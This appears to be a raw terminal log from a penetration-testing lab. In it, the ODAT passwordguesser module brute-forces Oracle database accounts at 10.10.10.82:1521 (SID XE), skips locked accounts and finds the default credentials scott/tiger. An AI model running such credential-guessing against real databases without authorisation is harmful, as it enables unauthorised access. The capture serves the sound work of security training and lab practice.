 ┌──(saxon㉿Saxon)-[~/Desktop/odat-libc2.17-x86_64]
└─$ ./odat passwordguesser -s 10.10.10.82 -d XE -p 1521
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login cis has already been tested at least once. What do you want to do: | ETA: 00:01:44
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA: 00:02:04
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA: 00:01:59
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA: 00:01:52
[!] Notice: 'hr' account is locked, so skipping this username for password###### | ETA: 00:01:32
[!] Notice: 'mdsys' account is locked, so skipping this username for password################################ | ETA: 00:01:09
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password################################################## | ETA: 00:00:53
[!] Notice: 'outln' account is locked, so skipping this username for password################################################################ | ETA: 00:00:47
[+] Valid credentials found: scott/tiger. Continue... ######################################################################################################################## | ETA: 00:00:26
[!] Notice: 'xdb' account is locked, so skipping this username for password##################################################################################################################################### | ETA: 00:00:05
100% |##################################################################################################################################################################################################################| Time: 00:02:10
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger